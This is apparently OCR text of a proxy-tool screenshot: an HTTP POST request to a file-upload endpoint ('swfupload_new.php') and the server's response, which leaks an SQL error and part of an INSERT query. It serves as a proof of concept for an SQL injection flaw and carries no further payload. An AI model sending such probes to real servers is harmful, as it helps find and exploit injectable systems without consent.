 Request
Pretty Raw Hex \n
1 POST /general/file_folder/swfupload_new.php HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 355
5 Content-Type: multipart/form-data; boundary=----------GFioQpMK0vv2
6 Accept-Encoding: gzip
7
8 ------------GFioQpMK0vv2
9 Content-Disposition: form-data; name="ATTACHMENT_ID"
0
1 1
2 ------------GFioQpMK0vv2
3 Content-Disposition: form-data; name="ATTACHMENT_NAME"
4
5 1
6 ------------GFioQpMK0vv2
7 Content-Disposition: form-data; name="FILE_SORT"
8
9 2
0 ------------GFioQpMK0vv2
1 Content-Disposition: form-data; name="SORT_ID"
2
3 ------------GFioQpMK0vv2--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 07 Aug 2021 02:17:22 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=pc14db1umld102dcoh6uml45e5; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 257
13
14 不安全的SQL语句：注释代码<br />
insert into FILE_CONTENT(SORT_ID,SUBJECT,CONTENT,SEND_TIME,ATTACHMENT_ID,A